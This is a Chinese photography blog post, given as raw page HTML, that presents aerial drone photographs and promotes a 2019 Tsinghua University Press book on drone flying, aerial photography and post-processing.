<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9502" src="http://moorworld.com/wp-content/uploads/2019/10/2016090801.jpg" alt="" width="1280" height="842" srcset="http://moorworld.com/wp-content/uploads/2019/10/2016090801.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2016090801-300x197.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2016090801-768x505.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9575" src="http://moorworld.com/wp-content/uploads/2019/10/2016070902.jpg" alt="" width="1280" height="764" srcset="http://moorworld.com/wp-content/uploads/2019/10/2016070902.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2016070902-300x179.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2016070902-768x458.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9573" src="http://moorworld.com/wp-content/uploads/2019/10/2018092508.jpg" alt="" width="1280" height="855" srcset="http://moorworld.com/wp-content/uploads/2019/10/2018092508.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2018092508-300x200.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2018092508-768x513.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9521" src="http://moorworld.com/wp-content/uploads/2019/10/2016120702.jpg" alt="" width="1280" height="854" srcset="http://moorworld.com/wp-content/uploads/2019/10/2016120702.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2016120702-300x200.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2016120702-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9509" src="http://moorworld.com/wp-content/uploads/2019/10/2018101415.jpg" alt="" width="1280" height="849" srcset="http://moorworld.com/wp-content/uploads/2019/10/2018101415.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2018101415-300x199.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2018101415-768x509.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9499" src="http://moorworld.com/wp-content/uploads/2019/10/2018082610.jpg" alt="" width="1280" height="853" srcset="http://moorworld.com/wp-content/uploads/2019/10/2018082610.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2018082610-300x200.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2018082610-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9496" src="http://moorworld.com/wp-content/uploads/2019/10/2018120201.jpg" alt="" width="1280" height="843" srcset="http://moorworld.com/wp-content/uploads/2019/10/2018120201.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2018120201-300x198.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2018120201-768x506.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="size-full wp-image-9508 aligncenter" src="http://moorworld.com/wp-content/uploads/2019/10/2018121009.jpg" alt="" width="853" height="1280" srcset="http://moorworld.com/wp-content/uploads/2019/10/2018121009.jpg 853w, http://moorworld.com/wp-content/uploads/2019/10/2018121009-200x300.jpg 200w, http://moorworld.com/wp-content/uploads/2019/10/2018121009-768x1152.jpg 768w" sizes="auto, (max-width: 853px) 100vw, 853px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9497" src="http://moorworld.com/wp-content/uploads/2019/10/2017071604.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2019/10/2017071604.jpg 854w, http://moorworld.com/wp-content/uploads/2019/10/2017071604-200x300.jpg 200w, http://moorworld.com/wp-content/uploads/2019/10/2017071604-768x1151.jpg 768w" sizes="auto, (max-width: 854px) 100vw, 854px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9507" src="http://moorworld.com/wp-content/uploads/2019/10/2019010207.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2019/10/2019010207.jpg 854w, http://moorworld.com/wp-content/uploads/2019/10/2019010207-200x300.jpg 200w, http://moorworld.com/wp-content/uploads/2019/10/2019010207-768x1151.jpg 768w" sizes="auto, (max-width: 854px) 100vw, 854px" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9498" src="http://moorworld.com/wp-content/uploads/2019/10/2017060303.jpg" alt="" width="854" height="1280" srcset="http://moorworld.com/wp-content/uploads/2019/10/2017060303.jpg 854w, http://moorworld.com/wp-content/uploads/2019/10/2017060303-200x300.jpg 200w, http://moorworld.com/wp-content/uploads/2019/10/2017060303-768x1151.jpg 768w" sizes="auto, (max-width: 854px) 100vw, 854px" /></p>
<p class="p1" style="text-align: center;">当看到这些美妙的航拍相片的时候，相片前的你，或许会与当年拿起相机之前的我一样，会幻想着什么时候也能拍出如此让人眼前一亮的相片，也或许与当年还只能看着他人搭乘直升机等方式去航拍的年代一样，渴望着什么时候也能非常便利的拥有如此自由、奇特的天空视角去拍下这天地。</p>
<p style="text-align: center;">民用航拍无人机的出现与普及，让影像创作者能轻而易举为自己的幻想与渴望插上翅膀。</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9511" src="http://moorworld.com/wp-content/uploads/2019/10/3.jpg" alt="" width="800" height="800" srcset="http://moorworld.com/wp-content/uploads/2019/10/3.jpg 800w, http://moorworld.com/wp-content/uploads/2019/10/3-150x150.jpg 150w, http://moorworld.com/wp-content/uploads/2019/10/3-300x300.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/3-768x768.jpg 768w, http://moorworld.com/wp-content/uploads/2019/10/3-50x50.jpg 50w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;">民用航拍无人机它首先是无人机，所以我们就从操纵无人机的飞行开始，不要担心无人机它不易上手，也不要担心无人机它不听话，但每一次的飞行都需抱有一颗敬畏之心。</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9504" src="http://moorworld.com/wp-content/uploads/2019/10/2019102302.jpg" alt="" width="1280" height="824" srcset="http://moorworld.com/wp-content/uploads/2019/10/2019102302.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2019102302-300x193.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2019102302-768x494.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;">航拍无人机的飞行与拍摄紧密联系，飞行是拍摄的基础，拍摄让飞行具有意义。无人机的飞行与相机的拍摄有不少共同之处，同时也拥有其极为独特极拍摄方式。这些共性与独特性造就了无人机航拍从过程到结果的迷人魅力，而这个过程不仅包括了每一次无人机升空拍摄那短短的几十分钟，也包括了探索拍摄地点与场景并不断总结再探索的过程，这个结果不仅包括了所收获的照片，也包括了创作者融入所拍摄的天地的神奇体验。</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9564" src="http://moorworld.com/wp-content/uploads/2019/10/2019102801.jpg" alt="《无人机航拍实战128例》" width="1280" height="831" srcset="http://moorworld.com/wp-content/uploads/2019/10/2019102801.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2019102801-300x195.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2019102801-768x499.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p style="text-align: center;">无论是为了更精准再现拍摄时所面对的那个场景，还是创造性的把所拍摄到的画面进一步升华，都离不开后期处理的过程。而且航拍相片的后期处理就如同其所获得的视角一样，充满了无限的想象。</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9566" src="http://moorworld.com/wp-content/uploads/2019/10/2019020801.jpg" alt="" width="1280" height="832" srcset="http://moorworld.com/wp-content/uploads/2019/10/2019020801.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2019020801-300x195.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2019020801-768x499.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p class="p1" style="text-align: center;">那就让我们一同利用无人机的航拍视角，从飞行到拍摄再到后期的全流程创作，去收获这片天地间的美好画面。</p>
<p style="text-align: center;">清华大学出版社出版</p>
<p style="text-align: center;"><strong>《无人机航拍实战128例：飞行+航拍+后期完全攻略》，</strong></p>
<p style="text-align: center;"><strong>-赵高翔、龙飞 编著。</strong></p>
<p style="text-align: center;">2019年10月上市。</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9512" src="http://moorworld.com/wp-content/uploads/2019/10/2.jpg" alt="" width="790" height="21262" srcset="http://moorworld.com/wp-content/uploads/2019/10/2.jpg 790w, http://moorworld.com/wp-content/uploads/2019/10/2-768x20670.jpg 768w" sizes="auto, (max-width: 790px) 100vw, 790px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-9510" src="http://moorworld.com/wp-content/uploads/2019/10/1.jpg" alt="" width="800" height="800" srcset="http://moorworld.com/wp-content/uploads/2019/10/1.jpg 800w, http://moorworld.com/wp-content/uploads/2019/10/1-150x150.jpg 150w, http://moorworld.com/wp-content/uploads/2019/10/1-300x300.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/1-768x768.jpg 768w, http://moorworld.com/wp-content/uploads/2019/10/1-50x50.jpg 50w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;">而当我们到达天空之城俯瞰这个世界时，才会发现，梦想只是刚刚开始。</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9505 aligncenter" src="http://moorworld.com/wp-content/uploads/2019/10/2018052201.jpg" alt="" width="1280" height="806" srcset="http://moorworld.com/wp-content/uploads/2019/10/2018052201.jpg 1280w, http://moorworld.com/wp-content/uploads/2019/10/2018052201-300x189.jpg 300w, http://moorworld.com/wp-content/uploads/2019/10/2018052201-768x484.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>


<p></p>

        
        <section class="comment-box">


<!-- You can start editing here. -->
  
    
      
    
  
  </section>
      </article><!-- .post-content -->

    </article><!-- .article -->

    
  </section><!-- .section -->

  <aside class="aside" role="complementary">
  <aside class="aside-inner">

  <article class="side-widget"><h3>点击标签赏图文</h3><div class="tagcloud"><a href="http://moorworld.com/?tag=%e4%b8%9c%e9%98%b3" class="tag-cloud-link tag-link-1255 tag-link-position-1" style="font-size: 10.361445783133pt;" aria-label="东阳 (32 项)">东阳<span class="tag-link-count"> (32)</span></a>
<a href="http://moorworld.com/?tag=%e4%b8%b4%e6%b5%b7" class="tag-cloud-link tag-link-205 tag-link-position-2" style="font-size: 9.6867469879518pt;" aria-label="临海 (29 项)">临海<span class="tag-link-count"> (29)</span></a>
<a href="http://moorworld.com/?tag=%e4%b9%8c%e5%85%b0%e5%b8%83%e7%bb%9f" class="tag-cloud-link tag-link-1077 tag-link-position-3" style="font-size: 8.3373493975904pt;" aria-label="乌兰布统 (24 项)">乌兰布统<span class="tag-link-count"> (24)</span></a>
<a href="http://moorworld.com/?tag=%e4%ba%91%e6%b5%b7" class="tag-cloud-link tag-link-226 tag-link-position-4" style="font-size: 12.722891566265pt;" aria-label="云海 (45 项)">云海<span class="tag-link-count"> (45)</span></a>
<a href="http://moorworld.com/?tag=%e4%ba%91%e9%9b%be" class="tag-cloud-link tag-link-219 tag-link-position-5" style="font-size: 9.6867469879518pt;" aria-label="云雾 (29 项)">云雾<span class="tag-link-count"> (29)</span></a>
<a href="http://moorworld.com/?tag=%e4%ba%ba%e5%83%8f" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 11.036144578313pt;" aria-label="人像 (35 项)">人像<span class="tag-link-count"> (35)</span></a>
<a href="http://moorworld.com/?tag=%e4%bb%99%e5%b1%85" class="tag-cloud-link tag-link-10 tag-link-position-7" style="font-size: 13.734939759036pt;" aria-label="仙居 (51 项)">仙居<span class="tag-link-count"> (51)</span></a>
<a href="http://moorworld.com/?tag=%e5%86%85%e8%92%99%e5%8f%a4" class="tag-cloud-link tag-link-214 tag-link-position-8" style="font-size: 17.277108433735pt;" aria-label="内蒙古 (85 项)">内蒙古<span class="tag-link-count"> (85)</span></a>
<a href="http://moorworld.com/?tag=%e5%8c%97%e7%96%86" class="tag-cloud-link tag-link-982 tag-link-position-9" style="font-size: 8.5060240963855pt;" aria-label="北疆 (25 项)">北疆<span class="tag-link-count"> (25)</span></a>
<a href="http://moorworld.com/?tag=%e5%8f%b0%e5%b7%9e" class="tag-cloud-link tag-link-247 tag-link-position-10" style="font-size: 16.602409638554pt;" aria-label="台州 (77 项)">台州<span class="tag-link-count"> (77)</span></a>
<a href="http://moorworld.com/?tag=%e5%91%bc%e4%bc%a6%e8%b4%9d%e5%b0%94" class="tag-cloud-link tag-link-1279 tag-link-position-11" style="font-size: 8.5060240963855pt;" aria-label="呼伦贝尔 (25 项)">呼伦贝尔<span class="tag-link-count"> (25)</span></a>
<a href="http://moorworld.com/?tag=%e5%a4%9c%e6%99%af" class="tag-cloud-link tag-link-106 tag-link-position-12" style="font-size: 11.036144578313pt;" aria-label="夜景 (35 项)">夜景<span class="tag-link-count"> (35)</span></a>
<a href="http://moorworld.com/?tag=%e5%ae%81%e6%b3%a2" class="tag-cloud-link tag-link-440 tag-link-position-13" style="font-size: 9.6867469879518pt;" aria-label="宁波 (29 项)">宁波<span class="tag-link-count"> (29)</span></a>
<a href="http://moorworld.com/?tag=%e5%ae%89%e5%be%bd" class="tag-cloud-link tag-link-222 tag-link-position-14" style="font-size: 9.1807228915663pt;" aria-label="安徽 (27 项)">安徽<span class="tag-link-count"> (27)</span></a>
<a href="http://moorworld.com/?tag=%e5%b7%9d%e8%a5%bf" class="tag-cloud-link tag-link-58 tag-link-position-15" style="font-size: 10.530120481928pt;" aria-label="川西 (33 项)">川西<span class="tag-link-count"> (33)</span></a>
<a href="http://moorworld.com/?tag=%e6%85%a2%e9%80%9f%e5%bf%ab%e9%97%a8" class="tag-cloud-link tag-link-384 tag-link-position-16" style="font-size: 10.530120481928pt;" aria-label="慢速快门 (33 项)">慢速快门<span class="tag-link-count"> (33)</span></a>
<a href="http://moorworld.com/?tag=%e6%96%b0%e7%96%86" class="tag-cloud-link tag-link-963 tag-link-position-17" style="font-size: 9.855421686747pt;" aria-label="新疆 (30 项)">新疆<span class="tag-link-count"> (30)</span></a>
<a href="http://moorworld.com/?tag=%e6%97%a5%e5%87%ba" class="tag-cloud-link tag-link-203 tag-link-position-18" style="font-size: 17.951807228916pt;" aria-label="日出 (92 项)">日出<span class="tag-link-count"> (92)</span></a>
<a href="http://moorworld.com/?tag=%e6%97%a5%e8%90%bd" class="tag-cloud-link tag-link-55 tag-link-position-19" style="font-size: 15.927710843373pt;" aria-label="日落 (69 项)">日落<span class="tag-link-count"> (69)</span></a>
<a href="http://moorworld.com/?tag=%e6%98%a5%e8%89%b2" class="tag-cloud-link tag-link-481 tag-link-position-20" style="font-size: 13.397590361446pt;" aria-label="春色 (49 项)">春色<span class="tag-link-count"> (49)</span></a>
<a href="http://moorworld.com/?tag=%e6%9d%ad%e5%b7%9e" class="tag-cloud-link tag-link-253 tag-link-position-21" style="font-size: 17.951807228916pt;" aria-label="杭州 (93 项)">杭州<span class="tag-link-count"> (93)</span></a>
<a href="http://moorworld.com/?tag=%e6%a2%af%e7%94%b0" class="tag-cloud-link tag-link-770 tag-link-position-22" style="font-size: 8.5060240963855pt;" aria-label="梯田 (25 项)">梯田<span class="tag-link-count"> (25)</span></a>
<a href="http://moorworld.com/?tag=%e6%a3%ae%e6%9e%97" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 11.036144578313pt;" aria-label="森林 (35 项)">森林<span class="tag-link-count"> (35)</span></a>
<a href="http://moorworld.com/?tag=%e6%a4%92%e6%b1%9f" class="tag-cloud-link tag-link-315 tag-link-position-24" style="font-size: 9.6867469879518pt;" aria-label="椒江 (29 项)">椒江<span class="tag-link-count"> (29)</span></a>
<a href="http://moorworld.com/?tag=%e6%a8%aa%e5%ba%97" class="tag-cloud-link tag-link-22 tag-link-position-25" style="font-size: 9.3493975903614pt;" aria-label="横店 (28 项)">横店<span class="tag-link-count"> (28)</span></a>
<a href="http://moorworld.com/?tag=%e6%a8%b1%e8%8a%b1" class="tag-cloud-link tag-link-23 tag-link-position-26" style="font-size: 8.8433734939759pt;" aria-label="樱花 (26 项)">樱花<span class="tag-link-count"> (26)</span></a>
<a href="http://moorworld.com/?tag=%e6%b2%b9%e8%8f%9c%e8%8a%b1" class="tag-cloud-link tag-link-24 tag-link-position-27" style="font-size: 12.385542168675pt;" aria-label="油菜花 (43 项)">油菜花<span class="tag-link-count"> (43)</span></a>
<a href="http://moorworld.com/?tag=%e6%b5%99%e6%b1%9f" class="tag-cloud-link tag-link-872 tag-link-position-28" style="font-size: 16.771084337349pt;" aria-label="浙江 (78 项)">浙江<span class="tag-link-count"> (78)</span></a>
<a href="http://moorworld.com/?tag=%e6%b5%b7%e5%b2%b8" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 17.44578313253pt;" aria-label="海岸 (87 项)">海岸<span class="tag-link-count"> (87)</span></a>
<a href="http://moorworld.com/?tag=%e6%b8%a9%e5%b7%9e" class="tag-cloud-link tag-link-1140 tag-link-position-30" style="font-size: 8pt;" aria-label="温州 (23 项)">温州<span class="tag-link-count"> (23)</span></a>
<a href="http://moorworld.com/?tag=%e7%a6%8f%e5%bb%ba" class="tag-cloud-link tag-link-294 tag-link-position-31" style="font-size: 14.746987951807pt;" aria-label="福建 (59 项)">福建<span class="tag-link-count"> (59)</span></a>
<a href="http://moorworld.com/?tag=%e7%a7%8b%e8%89%b2" class="tag-cloud-link tag-link-407 tag-link-position-32" style="font-size: 21.493975903614pt;" aria-label="秋色 (151 项)">秋色<span class="tag-link-count"> (151)</span></a>
<a href="http://moorworld.com/?tag=%e8%88%9f%e5%b1%b1" class="tag-cloud-link tag-link-367 tag-link-position-33" style="font-size: 13.397590361446pt;" aria-label="舟山 (49 项)">舟山<span class="tag-link-count"> (49)</span></a>
<a href="http://moorworld.com/?tag=%e8%88%aa%e6%8b%8d" class="tag-cloud-link tag-link-468 tag-link-position-34" style="font-size: 22pt;" aria-label="航拍 (163 项)">航拍<span class="tag-link-count"> (163)</span></a>
<a href="http://moorworld.com/?tag=%e8%8a%b1%e8%8d%89" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 8.5060240963855pt;" aria-label="花草 (25 项)">花草<span class="tag-link-count"> (25)</span></a>
<a href="http://moorworld.com/?tag=%e8%8d%89%e5%8e%9f" class="tag-cloud-link tag-link-1079 tag-link-position-36" style="font-size: 11.036144578313pt;" aria-label="草原 (35 项)">草原<span class="tag-link-count"> (35)</span></a>
<a href="http://moorworld.com/?tag=%e8%a5%bf%e6%b9%96" class="tag-cloud-link tag-link-110 tag-link-position-37" style="font-size: 15.590361445783pt;" aria-label="西湖 (67 项)">西湖<span class="tag-link-count"> (67)</span></a>
<a href="http://moorworld.com/?tag=%e8%b5%a4%e5%b3%b0" class="tag-cloud-link tag-link-1080 tag-link-position-38" style="font-size: 8pt;" aria-label="赤峰 (23 项)">赤峰<span class="tag-link-count"> (23)</span></a>
<a href="http://moorworld.com/?tag=%e9%87%91%e5%8d%8e" class="tag-cloud-link tag-link-947 tag-link-position-39" style="font-size: 12.55421686747pt;" aria-label="金华 (44 项)">金华<span class="tag-link-count"> (44)</span></a>
<a href="http://moorworld.com/?tag=%e9%98%b3%e5%85%89" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 14.915662650602pt;" aria-label="阳光 (61 项)">阳光<span class="tag-link-count"> (61)</span></a>
<a href="http://moorworld.com/?tag=%e9%9a%8f%e6%8b%8d" class="tag-cloud-link tag-link-78 tag-link-position-41" style="font-size: 15.927710843373pt;" aria-label="随拍 (69 项)">随拍<span class="tag-link-count"> (69)</span></a>
<a href="http://moorworld.com/?tag=%e9%9d%92%e6%b5%b7" class="tag-cloud-link tag-link-1430 tag-link-position-42" style="font-size: 10.192771084337pt;" aria-label="青海 (31 项)">青海<span class="tag-link-count"> (31)</span></a>
<a href="http://moorworld.com/?tag=%e9%a3%8e%e5%85%89" class="tag-cloud-link tag-link-45 tag-link-position-43" style="font-size: 22pt;" aria-label="风光 (160 项)">风光<span class="tag-link-count"> (160)</span></a>
<a href="http://moorworld.com/?tag=%e9%bb%84%e5%b1%b1" class="tag-cloud-link tag-link-40 tag-link-position-44" style="font-size: 8.5060240963855pt;" aria-label="黄山 (25 项)">黄山<span class="tag-link-count"> (25)</span></a>
<a href="http://moorworld.com/?tag=%e9%bb%84%e5%b2%a9" class="tag-cloud-link tag-link-98 tag-link-position-45" style="font-size: 8.5060240963855pt;" aria-label="黄岩 (25 项)">黄岩<span class="tag-link-count"> (25)</span></a></div>
</article><article class="side-widget"><h3>专题分类 Themes</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="http://moorworld.com/?cat=3">天使 Angel</a> (57)
</li>
	<li class="cat-item cat-item-5"><a href="http://moorworld.com/?cat=5">花草 Flora</a> (113)
</li>
	<li class="cat-item cat-item-6"><a href="http://moorworld.com/?cat=6">行走志 Log</a> (237)
</li>
	<li class="cat-item cat-item-4"><a href="http://moorworld.com/?cat=4">记忆里 Before 2011</a> (58)
</li>
	<li class="cat-item cat-item-7"><a href="http://moorworld.com/?cat=7">风光 Scenery</a> (1,147)
</li>
			</ul>

			</article><article class="side-widget"><h3>MoorWorld的二维码</h3>			<div class="textwidget"><p >扫描关注小红书：</p>
<p ><img src="http://moorworld.com/wp-content/uploads/all/xiaohongshu.jpg"  width="160" height="160" /></p>
<p >用微信扫描加微信：</p>

<p ><img src="http://moorworld.com/wp-content/uploads/all/003.pic_hd.jpg"  width="160" height="160" /></p>

<p >扫描访问MoorWorld.com</p>

<p ><img src="http://moorworld.com/wp-content/uploads/all/2334145636.png"  width="160" height="160" /></p>

</div>
		</article><article class="side-widget"><h3>搜索MoorWorld.com</h3><form role="search" class="sideform" method="get" action="http://moorworld.com">
  <fieldset>
  <input type="text" name="s" class="sidetext" size="15" title="Search" />
  <button type="submit" class="input-button">Search</button>
  </fieldset>
</form></article><article class="side-widget"><h3>按月赏图文</h3>		<label class="screen-reader-text" for="archives-dropdown-3">按月赏图文</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">选择月份</option>
				<option value='http://moorworld.com/?m=202601'> 2026 年 1 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=202512'> 2025 年 12 月 &nbsp;(11)</option>
	<option value='http://moorworld.com/?m=202511'> 2025 年 11 月 &nbsp;(13)</option>
	<option value='http://moorworld.com/?m=202510'> 2025 年 10 月 &nbsp;(14)</option>
	<option value='http://moorworld.com/?m=202509'> 2025 年 9 月 &nbsp;(11)</option>
	<option value='http://moorworld.com/?m=202508'> 2025 年 8 月 &nbsp;(22)</option>
	<option value='http://moorworld.com/?m=202507'> 2025 年 7 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=202506'> 2025 年 6 月 &nbsp;(19)</option>
	<option value='http://moorworld.com/?m=202505'> 2025 年 5 月 &nbsp;(12)</option>
	<option value='http://moorworld.com/?m=202504'> 2025 年 4 月 &nbsp;(12)</option>
	<option value='http://moorworld.com/?m=202503'> 2025 年 3 月 &nbsp;(17)</option>
	<option value='http://moorworld.com/?m=202502'> 2025 年 2 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=202501'> 2025 年 1 月 &nbsp;(13)</option>
	<option value='http://moorworld.com/?m=202412'> 2024 年 12 月 &nbsp;(15)</option>
	<option value='http://moorworld.com/?m=202411'> 2024 年 11 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=202410'> 2024 年 10 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=202409'> 2024 年 9 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=202408'> 2024 年 8 月 &nbsp;(12)</option>
	<option value='http://moorworld.com/?m=202407'> 2024 年 7 月 &nbsp;(14)</option>
	<option value='http://moorworld.com/?m=202406'> 2024 年 6 月 &nbsp;(12)</option>
	<option value='http://moorworld.com/?m=202405'> 2024 年 5 月 &nbsp;(4)</option>
	<option value='http://moorworld.com/?m=202404'> 2024 年 4 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=202403'> 2024 年 3 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=202402'> 2024 年 2 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=202401'> 2024 年 1 月 &nbsp;(19)</option>
	<option value='http://moorworld.com/?m=202312'> 2023 年 12 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=202311'> 2023 年 11 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=202310'> 2023 年 10 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=202309'> 2023 年 9 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=202308'> 2023 年 8 月 &nbsp;(4)</option>
	<option value='http://moorworld.com/?m=202307'> 2023 年 7 月 &nbsp;(11)</option>
	<option value='http://moorworld.com/?m=202306'> 2023 年 6 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=202305'> 2023 年 5 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=202304'> 2023 年 4 月 &nbsp;(11)</option>
	<option value='http://moorworld.com/?m=202303'> 2023 年 3 月 &nbsp;(15)</option>
	<option value='http://moorworld.com/?m=202302'> 2023 年 2 月 &nbsp;(15)</option>
	<option value='http://moorworld.com/?m=202301'> 2023 年 1 月 &nbsp;(12)</option>
	<option value='http://moorworld.com/?m=202212'> 2022 年 12 月 &nbsp;(12)</option>
	<option value='http://moorworld.com/?m=202211'> 2022 年 11 月 &nbsp;(16)</option>
	<option value='http://moorworld.com/?m=202210'> 2022 年 10 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=202209'> 2022 年 9 月 &nbsp;(13)</option>
	<option value='http://moorworld.com/?m=202208'> 2022 年 8 月 &nbsp;(16)</option>
	<option value='http://moorworld.com/?m=202207'> 2022 年 7 月 &nbsp;(11)</option>
	<option value='http://moorworld.com/?m=202206'> 2022 年 6 月 &nbsp;(13)</option>
	<option value='http://moorworld.com/?m=202205'> 2022 年 5 月 &nbsp;(13)</option>
	<option value='http://moorworld.com/?m=202204'> 2022 年 4 月 &nbsp;(11)</option>
	<option value='http://moorworld.com/?m=202203'> 2022 年 3 月 &nbsp;(16)</option>
	<option value='http://moorworld.com/?m=202202'> 2022 年 2 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=202201'> 2022 年 1 月 &nbsp;(13)</option>
	<option value='http://moorworld.com/?m=202112'> 2021 年 12 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=202111'> 2021 年 11 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=202110'> 2021 年 10 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=202109'> 2021 年 9 月 &nbsp;(13)</option>
	<option value='http://moorworld.com/?m=202108'> 2021 年 8 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=202107'> 2021 年 7 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=202106'> 2021 年 6 月 &nbsp;(14)</option>
	<option value='http://moorworld.com/?m=202105'> 2021 年 5 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=202104'> 2021 年 4 月 &nbsp;(19)</option>
	<option value='http://moorworld.com/?m=202103'> 2021 年 3 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=202102'> 2021 年 2 月 &nbsp;(14)</option>
	<option value='http://moorworld.com/?m=202101'> 2021 年 1 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=202012'> 2020 年 12 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=202011'> 2020 年 11 月 &nbsp;(15)</option>
	<option value='http://moorworld.com/?m=202010'> 2020 年 10 月 &nbsp;(12)</option>
	<option value='http://moorworld.com/?m=202009'> 2020 年 9 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=202008'> 2020 年 8 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=202007'> 2020 年 7 月 &nbsp;(14)</option>
	<option value='http://moorworld.com/?m=202006'> 2020 年 6 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=202005'> 2020 年 5 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=202004'> 2020 年 4 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=202003'> 2020 年 3 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=202002'> 2020 年 2 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=202001'> 2020 年 1 月 &nbsp;(13)</option>
	<option value='http://moorworld.com/?m=201912'> 2019 年 12 月 &nbsp;(11)</option>
	<option value='http://moorworld.com/?m=201911'> 2019 年 11 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201910'> 2019 年 10 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=201909'> 2019 年 9 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201908'> 2019 年 8 月 &nbsp;(11)</option>
